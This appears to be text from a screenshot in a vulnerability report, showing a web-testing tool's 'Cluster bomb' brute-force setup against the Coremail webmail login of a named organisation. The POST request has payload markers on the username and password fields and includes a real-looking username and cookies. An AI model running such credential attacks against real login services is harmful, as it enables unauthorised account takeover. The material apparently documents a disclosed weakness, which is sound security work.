 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /coremail/index.jsp HTTP/1.1
Host: mail.btg.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.btg.com.cn/
Cookie: __utma=77481798.1060060474.1430904345.1430904345.1430904345.1; __utmb=77481798.1.10.1430904345; __utmc=77481798;
__utmz=77481798.1430904345.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%8C%97%E4%BA%AC%E9%A6%96%E6%97%85%E9%9B%86%E5%9B%A2;
locale=zh_CN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
uid=§liujiajia§&domain=&password=§123456§&locale=zh_CN&action%3Alogin=
S 英
www.wooyun.org